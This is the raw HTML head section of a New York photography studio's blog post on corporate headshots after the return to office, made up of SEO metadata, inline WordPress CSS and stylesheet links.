

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gornphoto.com/the-great-return-to-office-professional-corporate-headshots-how-to-standout
body_size: 32411
content:
<!DOCTYPE html>
<html lang="en-US" class=" vlt-is--header-default vlt-is--topbar- vlt-is--footer-1722 vlt-is--footer-fixed">
<head>


	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11" />
			<link rel="pingback" href="https://www.gornphoto.com/xmlrpc.php">
		<meta name="theme-color" content="#101010">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;The Great Return to Office&quot; &amp; Professional Corporate Headshots | How to Standout - | GORNPHOTO | New York City</title>
	<link rel="canonical" href="https://www.gornphoto.com/the-great-return-to-office-professional-corporate-headshots-how-to-standout" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;The Great Return to Office&quot; &amp; Professional Corporate Headshots | How to Standout" />
	<meta property="og:description" content="In the wake of the 2020 global pandemic, all industries have learned to adapt to the needs of the workforce. For about two years, that meant most people were working from home. Now, we are amidst &#8216;The Great Return&#8217;. As millions of employees are returning to work, companies once again have to shift to accommodate [&hellip;]" />
	<meta property="og:url" content="https://www.gornphoto.com/the-great-return-to-office-professional-corporate-headshots-how-to-standout" />
	<meta property="og:site_name" content="| GORNPHOTO | New York City" />
	<meta property="article:published_time" content="2022-07-12T14:49:30+00:00" />
	<meta property="article:modified_time" content="2024-07-16T09:04:39+00:00" />
	<meta property="og:image" content="https://www.gornphoto.com/wp-content/uploads/2022/08/post3.webp" />
	<meta property="og:image:width" content="925" />
	<meta property="og:image:height" content="607" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Lev Gorn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lev Gorn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| GORNPHOTO | New York City &raquo; Feed" href="https://www.gornphoto.com/feed" />
<link rel="alternate" type="application/rss+xml" title="| GORNPHOTO | New York City &raquo; Comments Feed" href="https://www.gornphoto.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="| GORNPHOTO | New York City &raquo; &#8220;The Great Return to Office&#8221; &#038; Professional Corporate Headshots | How to Standout Comments Feed" href="https://www.gornphoto.com/the-great-return-to-office-professional-corporate-headshots-how-to-standout/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gornphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gornphoto.com%2Fthe-great-return-to-office-professional-corporate-headshots-how-to-standout" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gornphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gornphoto.com%2Fthe-great-return-to-office-professional-corporate-headshots-how-to-standout&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gornphoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #848484;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--color--extra-light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--font-family--helvetica-neue-light: helvetica-neue-light;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-color{color: var(--wp--preset--color--extra-light-gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-background-color{background-color: var(--wp--preset--color--extra-light-gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-border-color{border-color: var(--wp--preset--color--extra-light-gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-helvetica-neue-light-font-family{font-family: var(--wp--preset--font-family--helvetica-neue-light) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-8c890d92 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='htslider-widgets-css' href='https://www.gornphoto.com/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.gornphoto.com/wp-content/uploads/useanyfont/uaf.css?ver=1760135570' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.gornphoto.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sixten-style-css' href='https://www.gornphoto.com/wp-content/themes/sixten/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sixten-child-style-css' href='https://www.gornphoto.com/wp-content/themes/sixten-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.gornphoto.com/wp-content/themes/sixten-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/animsition.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/justifiedGallery.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='morphext-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/morphext.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/plyr.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gist-simple-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/gist-simple.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='remixicon-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/fonts/remixicon/remixicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='socicons-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/fonts/socicons/socicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-main-css-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/css/main.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-google-fonts-frontend-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400;1,600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-customizer-frontend-css' href='https://www.gornphoto.com/wp-content/themes/sixten/inc/framework/customizer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.33.1' type='text/css' media='all' />
